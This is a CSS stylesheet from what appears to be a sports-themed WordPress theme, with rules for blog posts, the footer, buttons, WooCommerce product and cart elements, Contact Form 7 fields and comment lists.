.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}
.nosidebar{ float:none  !important; margin: auto;}

.sport_innerpage_area{ padding:50px 0;}
.sport_innerpage_area p{ margin-bottom:30px;}

.blogpost_layout{ margin:0 0 30px 0;}
.blogpost_layout .blogpost_imagebx{ float:left; width:35%; margin:0 5% 20px 0;}
.blogpost_layout .blogpost_imagebx img{ height:auto;}
.blogpost_layout h3, h3.single-title{ margin-bottom:10px; font-size:22px; font-weight:600;}
.blogpost_layout h3 a{ color:#484f5e;}
.blogpost_layout h3 a:hover{ color:#efc62c;}
.blogpost_layout p{ margin-bottom:20px;}
.blogreadmore{ border:1px solid #111; color:#111; padding:7px 20px; display:inline-block; border-radius:2px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.blogpost_date, .post-comment, .post-categories, .post-author, .edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; letter-spacing:2px; font-size:13px; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.single-post .blogpost_layout { width:100%; float:none; margin:0; }

/* = Footer css
-------------------------------------------------------------- */
.footer-wrapper{ background-color:#262a31; padding:0; position:relative; color:#6a6a6a;}
.copyright-txt span{color:#efc62c;}
.wp_powerd_by{ float:left; text-align:left;}
.gt_design_by { float:right; text-align:right;}
.gt_design_by a:hover{color:#999;}

.footer-wrapper h5{ margin:0 0 30px 0; font-size:22px; color:#ddd; text-transform:uppercase; }
.footer-wrapper .widget{ padding:40px 0 20px;}

.footer_bottom{ background-color:#1e2025; color:#6a6a6a; position:relative; text-align:center; padding:25px 0;}
.footer_bottom a:hover{ color:#fff;}

.widget-column-1{ width:24%; float:left; margin:0 4% 0 0; }
.widget-column-2{ width:20%; float:left; margin:0 4% 0 0; }
.widget-column-3{ width:24%; float:left; margin:0 4% 0 0; }
.widget-column-4{ width:20%; float:left; margin:0 0 0 0; }

.footer-wrapper ul{ margin:0; padding:0; list-style:inside disc;}
.footer-wrapper ul li { padding:0 0 8px 0; margin:0; color:#8a8989;}
.footer-wrapper ul li a { color:#8a8989; }
.footer-wrapper ul li a:hover, .footer-wrapper ul li.current_page_item a { color:#f2b23d; }



/* Buttons */
.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #ec4613; color:#ec4613; }
a.ReadMore{ background-color:#333339; color:#fff ; padding:5px 15px; display:inline-block;}
a.ReadMore:hover{ background-color:#ffae00; color:#fff; }

.learnmore{ background-color:#ec4613; color:#fff ;display: inline-block; padding:10px 30px; text-transform:uppercase; font-weight:600; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; font-size:14px; }
.learnmore:hover{ background-color:#333;color:#fff ;}


/* WooCommerce plugin css code */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; font:18px/22px 'Open Sans',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}



/* = Comment Form css
-------------------------------------------------------------- */
h1.screen-reader-text{font:22px 'Open Sans',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:12px 25px; color:#fff; display:inline-block; cursor:pointer; border-radius:5px;}
#commentform input#submit:hover{background:#34c6f6; color:#fff;}
.form-allowed-tags{display:none;}
.entry-content table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.entry-content table td, .entry-content table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.entry-content table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.entry-content table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}